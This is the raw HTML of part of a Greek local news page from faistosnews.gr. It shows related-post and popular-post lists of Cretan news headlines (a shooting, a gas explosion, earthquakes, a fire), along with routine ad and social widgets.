                    <a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/kriti.webp" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο - Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες] 49"></div></a>
                    <div class="jeg_post_category">
                        <span></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/">Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/"><i class="fa fa-clock-o"></i> 5 Αυγούστου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/" ><i class="fa fa-eye"></i> 1.1k </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Συγκεκριμένα η όλη διαδικασία είναι σε πλήρη εξέλιξη καθώς ο 22χρονος άνδρας από την Μεσσαρά, τα ξημερώματα Πέμπτης πυροβόλησε τον...</p>
                        <a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article>
                    <div class="jeg_posts_wrap jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/ekriksi-fialis.webp" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες - Με εγκαύματα η μητέρα και η 11χρονη κόρη της 50"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/">Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/" ><i class="fa fa-clock-o"></i> 3 Αυγούστου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/" ><i class="fa fa-eye"></i> 177 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Σεισμός στην Ελασσόνα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/seismos-1068x727-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Συνεχίζονται οι σεισμοί στήν Κρήτη. Νέα δόνηση 4,2 Ρίχτερ 51"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/">Συνεχίζονται οι σεισμοί στήν Κρήτη. Νέα δόνηση 4,2 Ρίχτερ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/" ><i class="fa fa-clock-o"></i> 21 Μαΐου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/" ><i class="fa fa-eye"></i> 111 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Ισχυρός σεισμός ανάμεσα σε Τήλο και Νίσυρο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/seismos_10-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Σεισμός: Νέα δόνηση 4,4 Ρίχτερ στη νότια Κρήτη, κοντά στις Μοίρες Ηρακλείου 52"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/">Σεισμός: Νέα δόνηση 4,4 Ρίχτερ στη νότια Κρήτη, κοντά στις Μοίρες Ηρακλείου</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/" ><i class="fa fa-clock-o"></i> 20 Μαΐου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/" ><i class="fa fa-eye"></i> 104 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Στο νοσοκομείο 16χρονος &#8211; Κατανάλωσε αλκοόλ σε υπό κατάληψη σχολείο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/09/EKAB-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Μεσαρά: Σοβαρό τροχαίο με βαρειά τραυματίες 53"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/">Μεσαρά:  Σοβαρό τροχαίο με βαρειά τραυματίες</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/" ><i class="fa fa-clock-o"></i> 17 Δεκεμβρίου, 2022</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/" ><i class="fa fa-eye"></i> 472 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/11/an-zouridaki1-600x519.jpg.webp" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων 54"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/">Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/" ><i class="fa fa-clock-o"></i> 23 Νοεμβρίου, 2022</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/" ><i class="fa fa-eye"></i> 381 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Τραγωδία: Αδέσποτα σκυλιά κατασπάραξαν 4χρονο κοριτσάκι" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/skylos-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Κρήτη: Άγρια επίθεση από σκυλιά σε μητέρα και κόρη στην Κρήτη 55"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/">Κρήτη: Άγρια επίθεση από σκυλιά σε μητέρα και κόρη στην Κρήτη</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/" ><i class="fa fa-clock-o"></i> 27 Οκτωβρίου, 2022</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/" ><i class="fa fa-eye"></i> 140 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου!" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/10/kentro-ygeias-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου! 56"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/">Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/" ><i class="fa fa-clock-o"></i> 25 Οκτωβρίου, 2022</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/" ><i class="fa fa-eye"></i> 326 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Ανακοίνωση Υποψηφιότητας" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/05/ntispirakis-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Ανακοίνωση Υποψηφιότητας 57"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/">Ανακοίνωση Υποψηφιότητας</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/" ><i class="fa fa-clock-o"></i> 14 Ιουνίου, 2022</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/" ><i class="fa fa-eye"></i> 324 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/ypo-elegcho-i-fotia-stin-pompia-polyori-diakopi-reymatos-stin-periochi/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Υπό έλεγχο η φωτιά στην Πόμπια &#8211; Πολύωρη διακοπή ρεύματος στην περιοχή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/04/pirosvestiki-vradi86786-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Υπό έλεγχο η φωτιά στην Πόμπια - Πολύωρη διακοπή ρεύματος στην περιοχή 58"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/ypo-elegcho-i-fotia-stin-pompia-polyori-diakopi-reymatos-stin-periochi/">Υπό έλεγχο η φωτιά στην Πόμπια &#8211; Πολύωρη διακοπή ρεύματος στην περιοχή</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/ypo-elegcho-i-fotia-stin-pompia-polyori-diakopi-reymatos-stin-periochi/" ><i class="fa fa-clock-o"></i> 17 Απριλίου, 2022</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/ypo-elegcho-i-fotia-stin-pompia-polyori-diakopi-reymatos-stin-periochi/" ><i class="fa fa-eye"></i> 85 </a></div></div>
                    </div>
                </article>
                    </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11415_1_696b7dd1bfadb = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":11415,"include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_2"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://faistosnews.gr/pompia-timoun-ti-mnimi-tou-stratigou-georgiou-katexaki/" data-title="Πόμπια: Τιμούν τη μνήμη του Στρατηγού Γεωργίου Κατεχάκη" data-id="11415"  data-prev="https://faistosnews.gr/agonia-gia-tous-dio-antres-pou-agnoountai-stin-kriti/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_text" id="text-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_696b7dd1c813b"><h3 class="jeg_block_title"><span>ΔΙΑΦΗΜΙΣΕΙΣ</span></h3></div>			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebararticles --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="4772820119"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget adrotate_widgets" id="adrotate_widgets-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_696b7dd1c83c9"><h3 class="jeg_block_title"><span>ΔΙΑΦΗΜΙΣΕΙΣ</span></h3></div><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget widget_jnews_facebook_page" id="jnews_facebook_page-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_11415_0_696b7dd1c8957">
                    <h3 class="jeg_block_title"><a href='https://www.facebook.com/faistosnews.gr/'><span>Facebook</span></a></h3>
                    
				</div>        <div class="jeg_facebook_widget">
            <div class="fb-page" data-href="https://www.facebook.com/faistosnews.gr/" data-small-header="1" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-height="500" data-id="1551300505059561">
            </div>
        </div>
        </div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-12"><div  class='jeg_ad jeg_ad_module jnews_module_11415_2_696b7dd1c965b   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-13"><div  class='jeg_ad jeg_ad_module jnews_module_11415_3_696b7dd1c96f8   '><div class='ads-wrapper'><a href='https://www.tzagkarakis.com/en/' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2021/02/Tzagkarakis-Print-FIles-Preview-1-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://www.tzagkarakis.com/en/' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2021/02/Tzagkarakis-Print-FIles-Preview-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://www.tzagkarakis.com/en/' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2021/02/Tzagkarakis-Print-FIles-Preview-1.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-11"><div  class='jeg_ad jeg_ad_module jnews_module_11415_4_696b7dd1c9e07   '><div class='ads-wrapper'><a href='' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/10/Untitled-design-3.png' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/10/Untitled-design-3.png' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/10/Untitled-design-3.png' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-9"><div  class='jeg_ad jeg_ad_module jnews_module_11415_5_696b7dd1ca1b5   '><div class='ads-wrapper'><a href='https://zouridakis.gr/c/mpyres/' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistos-beer-karta3.jpg' alt='Καλάθι μπύρας φαιστός' data-pin-no-hover="true">
							</a><a href='https://zouridakis.gr/c/mpyres/' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistos-beer-karta3.jpg' alt='Καλάθι μπύρας φαιστός' data-pin-no-hover="true">
							</a><a href='https://zouridakis.gr/c/mpyres/' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistos-beer-karta3.jpg' alt='Καλάθι μπύρας φαιστός' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-10"><div  class='jeg_ad jeg_ad_module jnews_module_11415_6_696b7dd1ca568   '><div class='ads-wrapper'><a href='https://faistosnews.gr/diafimisi/' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/09/Διαφημιστείτε-1-300x250-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://faistosnews.gr/diafimisi/' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/09/Διαφημιστείτε-1-300x250-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://faistosnews.gr/diafimisi/' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/09/Διαφημιστείτε-1-300x250-1.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_popular" id="jnews_popular-8"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_11415_0_696b7dd1ca8cc">
                    <h3 class="jeg_block_title"><span>HIGHLIGHTS</span></h3>
                    <style scoped>.jnews_module_11415_0_696b7dd1ca8cc.jeg_block_heading_8 .jeg_block_title span, .jnews_module_11415_0_696b7dd1ca8cc.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://faistosnews.gr/enteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="«Με ξεπερνά το να συζητάμε για Πάσχα στο χωριό»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/nosokomeio-giatros-maska-1-350x250.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Έντεκα (11) λόγοι που δείχνουν ότι η Πανδημία στην Ελλάδα ΤΕΛΕΙΩΣΕ!! 59"></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/enteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose/" data-num="01">Έντεκα (11) λόγοι που δείχνουν ότι η Πανδημία στην Ελλάδα ΤΕΛΕΙΩΣΕ!!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fenteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%88%CE%BD%CF%84%CE%B5%CE%BA%CE%B1+%2811%29+%CE%BB%CF%8C%CE%B3%CE%BF%CE%B9+%CF%80%CE%BF%CF%85+%CE%B4%CE%B5%CE%AF%CF%87%CE%BD%CE%BF%CF%85%CE%BD+%CF%8C%CF%84%CE%B9+%CE%B7+%CE%A0%CE%B1%CE%BD%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%A4%CE%95%CE%9B%CE%95%CE%99%CE%A9%CE%A3%CE%95%21%21&url=https%3A%2F%2Ffaistosnews.gr%2Fenteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/toyrkia-diamartyretai-giati-sto-logotypo-tis-moiras-ton-ellinikon-rafale-apeikonizetai-mia-galopoyla-poy-trechei/" data-num="02">Τουρκία: Διαμαρτύρεται γιατί στο λογότυπο της μοίρας των Ελληνικών Rafale απεικονίζεται μια γαλοπούλα που τρέχει</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkia-diamartyretai-giati-sto-logotypo-tis-moiras-ton-ellinikon-rafale-apeikonizetai-mia-galopoyla-poy-trechei%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF%CF%85%CF%81%CE%BA%CE%AF%CE%B1%3A+%CE%94%CE%B9%CE%B1%CE%BC%CE%B1%CF%81%CF%84%CF%8D%CF%81%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1%CF%84%CE%AF+%CF%83%CF%84%CE%BF+%CE%BB%CE%BF%CE%B3%CF%8C%CF%84%CF%85%CF%80%CE%BF+%CF%84%CE%B7%CF%82+%CE%BC%CE%BF%CE%AF%CF%81%CE%B1%CF%82+%CF%84%CF%89%CE%BD+%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CF%8E%CE%BD+Rafale+%CE%B1%CF%80%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%AF%CE%B6%CE%B5%CF%84%CE%B1%CE%B9+%CE%BC%CE%B9%CE%B1+%CE%B3%CE%B1%CE%BB%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%B1+%CF%80%CE%BF%CF%85+%CF%84%CF%81%CE%AD%CF%87%CE%B5%CE%B9&url=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkia-diamartyretai-giati-sto-logotypo-tis-moiras-ton-ellinikon-rafale-apeikonizetai-mia-galopoyla-poy-trechei%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/synagermos-stin-eyropi-apo-tis-kiniseis-tis-leykorosias-anaptyssontai-eidikes-dynameis-sta-notia-synora-me-tin-oykrania/" data-num="03">Συναγερμός στην Ευρώπη από τις κινήσεις της Λευκορωσίας &#8211; Αναπτύσσονται ειδικές δυνάμεις στα νότια σύνορα με την Ουκρανία</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fsynagermos-stin-eyropi-apo-tis-kiniseis-tis-leykorosias-anaptyssontai-eidikes-dynameis-sta-notia-synora-me-tin-oykrania%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
